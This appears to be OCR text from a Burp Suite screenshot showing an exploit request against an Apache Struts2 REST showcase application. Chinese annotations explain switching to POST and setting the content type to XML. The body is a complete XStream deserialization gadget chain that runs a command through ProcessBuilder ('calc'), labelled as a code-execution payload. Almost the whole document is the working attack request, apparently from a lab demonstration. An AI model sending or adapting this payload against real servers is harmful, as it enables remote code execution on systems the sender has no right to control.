 Go Cancel < > 
Request Response
Raw Params Headers Hex XML Raw Headers Hex
POST /struts2-rest-showcase-2.5.12/orders/3 HTTP/1.1
Host: 168.1.111:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
修改为POST提交方式
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: JSESSIONID=F22BDF728E2764684CD76E5E2C8DBCE0
X-Forwarded-For: 8.8.8.8
Connection: close
将Content-Type修改为application/xml
If-None-Match: 3408658
Content-Type: application/xml
Content-Length: 1625
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString> <flags>0</flags> <value
class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler> <dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream"> <cipher
class="javax.crypto.NullCipher"> <initialized>false</initialized>
<opmode>0</opmode> <serviceIterator
class="javax.imageio.spi.FilterIterator"> <iter
class="javax.imageio.spi.FilterIterator"> <iter
class="java.util.Collections$EmptyIterator"/> <next
class="java.lang.ProcessBuilder"> <command> <string>calc</string>
</command> <redirectErrorStream>false</redirectErrorStream> </next>
</iter> <filter class="javax.imageio.ImageIO$ContainsFilter"> <method>
<class>java.lang.ProcessBuilder</class> <name>start</name>
<parameter-types/> </method> <name>foo</name> </filter> <next
class="string">foo</next> </serviceIterator> <lock/> </cipher> <input
class="java.lang.ProcessBuilder$NullInputStream"/> <ibuffer></ibuffer>
<done>false</done> <ostart>0</ostart> <ofinish>0</ofinish>
<closed>false</closed> </is> <consumed>false</consumed> </dataSource>
<transferFlavors/> </dataHandler> <dataLen>0</dataLen> </value>
</jdk.nashorn.internal.objects.NativeString>
<jdk.nashorn.internal.objects.NativeString
reference="../jdk.nashorn.internal.objects.NativeString"/> </entry>
<entry> <jdk.nashorn.internal.objects.NativeString
reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
<jdk.nashorn.internal.objects.NativeString
reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
</entry>
</map>
代码执行
payload
? < + > Type a search term 0 matches ? < + >